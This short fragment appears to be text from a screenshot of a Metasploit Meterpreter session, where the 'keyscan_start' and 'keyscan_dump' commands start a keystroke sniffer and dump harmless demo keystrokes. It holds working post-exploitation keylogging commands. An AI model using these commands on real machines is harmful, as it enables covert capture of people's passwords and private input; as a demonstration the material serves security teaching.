 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
hello i am c<^H>typing on a keyc<^H>board<Right Shift>!<CR>